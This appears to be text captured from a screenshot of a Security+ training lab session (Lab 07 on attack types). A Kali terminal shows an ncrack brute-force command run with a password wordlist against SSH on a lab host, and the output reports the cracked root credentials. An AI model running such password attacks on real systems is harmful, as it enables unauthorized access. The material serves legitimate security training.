 Home Reservation pkirven
MyNETLAB > NDG_SecPlusv3_H3_3003 > Reservation 47901 > Lab 07: Analyze and Differentiate Types of Attacks and Mitigations Techniques
Time Remaining
0 17
hrs. min.
>_ Topology Content Status DVL Kali pfSense SecOnion Ubuntu Win16 Win12R2
Applications Places Thu Mar 27, 11:18 PM root
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
-h: Print this help summary page.
MODULES:
FTP, SSH, TELNET, HTTP(S), POP3(S), SMB, RDP, VNC
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P /tmp/wordlists/passl
ist -p ssh
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2025-03-27 23:17 EDT
Discovered credentials on ssh://192.168.1.50:22 'root' 'securepassword'
ssh://192.168.1.50:22 finished.
Discovered credentials for ssh on 192.168.1.50 22/tcp:
192.168.1.50 22/tcp ssh: 'root' 'securepassword'
Ncrack done: 1 service scanned in 81.00 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 7
Ncrack finished.
root@Kali-Attacker:~#
root@Kali-Attacker: ~